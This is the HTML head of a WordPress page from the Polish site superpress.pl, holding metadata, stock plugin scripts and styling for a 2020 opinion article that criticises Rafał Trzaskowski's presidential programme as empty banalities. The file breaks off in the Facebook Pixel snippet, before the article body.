

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/
body_size: 454738
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Program Trzaskowskiego? Stek banałów, który obraża intelekt wyborców</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Program Trzaskowskiego? Stek banałów, który obraża intelekt wyborców" />
	<meta property="og:description" content="Od dokument&oacute;w programowych oczekiwa&#263; nale&#380;y czego&#347; wi&#281;cej ni&#380; tylko lakonicznych deklaracji. Kandydat na prezydenta nie wysy&#322;a listu z pro&#347;b&#261; o puszczenie ulubionej piosenki w koncercie &#380;ycze&#324;. Powinien za to przedstawi&#263; podparte danymi diagnozy, a nast&#281;pnie mo&#380;liwe do realizacji propozycje rozwi&#261;za&#324; najbardziej pal&#261;cych problem&oacute;w. Tymczasem czytaj&#261;c program (chocia&#380; w tym kontek&#347;cie to okre&#347;lenie zdecydowanie na wyrost) [&hellip;]" />
	<meta property="og:url" content="https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2020-06-26T11:26:34+00:00" />
	<meta property="article:modified_time" content="2020-06-26T11:32:54+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/06/Trzaskowski-1.jpg" />
	<meta property="og:image:width" content="658" />
	<meta property="og:image:height" content="505" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/06/Trzaskowski-1.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/06/Trzaskowski-1.jpg","width":658,"height":505},{"@type":"WebPage","@id":"https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/#webpage","url":"https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/","name":"Program Trzaskowskiego? Stek banałów, który obraża intelekt wyborców","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/#primaryimage"},"datePublished":"2020-06-26T11:26:34+00:00","dateModified":"2020-06-26T11:32:54+00:00","breadcrumb":{"@id":"https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Program Trzaskowskiego? Stek banałów, który obraża intelekt wyborców"}]},{"@type":"Article","@id":"https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/#article","isPartOf":{"@id":"https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/#webpage"},"author":{"name":"Kamil Goral, główny ekonomista Forum Polskiej Gospodarki","@id":"https://superpress.pl/#/schema/person/ac22cd8cb3cc62fceacfe1902fbaa833"},"headline":"Program Trzaskowskiego? Stek banałów, który obraża intelekt wyborców","datePublished":"2020-06-26T11:26:34+00:00","dateModified":"2020-06-26T11:32:54+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/#webpage"},"wordCount":503,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/06/Trzaskowski-1.jpg","articleSection":["Opinie"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/ac22cd8cb3cc62fceacfe1902fbaa833","name":"Kamil Goral, główny ekonomista Forum Polskiej Gospodarki","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=96&d=mm&r=g","caption":"Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"},"url":"https://superpress.pl/author/kamil-goral/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"1c2c0485b5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/15776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=15776' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fprogram-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fprogram-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Program Trzaskowskiego? Stek banałów, który obraża intelekt wyborców - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Od dokumentów programowych oczekiwać należy czegoś więcej niż tylko lakonicznych deklaracji. Kandydat na prezydenta nie wysyła listu z prośbą o puszczenie ulubionej piosenki w koncercie życzeń. Powinien za to przedstawić podparte danymi diagnozy, a następnie możliwe do realizacji propozycje rozwiązań najbardziej palących problemów. Tymczasem czytając program (chociaż w tym kontekście to określenie zdecydowanie na wyrost) Trzaskowskiego, można odnieść wrażenie, że" />
<meta property="og:url" content="https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/06/Trzaskowski-1.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Od dokumentów programowych oczekiwać należy czegoś więcej niż tylko lakonicznych deklaracji. Kandydat na prezydenta nie wysyła listu z prośbą o puszczenie ulubionej piosenki w koncercie życzeń. Powinien za to przedstawić podparte danymi diagnozy, a następnie możliwe do realizacji propozycje rozwiązań najbardziej palących problemów. Tymczasem czytając program (chociaż w tym kontekście to określenie zdecydowanie na wyrost) Trzaskowskiego, można odnieść wrażenie, że" />
<meta name="twitter:title" content="Program Trzaskowskiego? Stek banałów, który obraża intelekt wyborców - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/06/Trzaskowski-1.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8bd0a754da","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"8bd0a754da","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"8bd0a754da","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
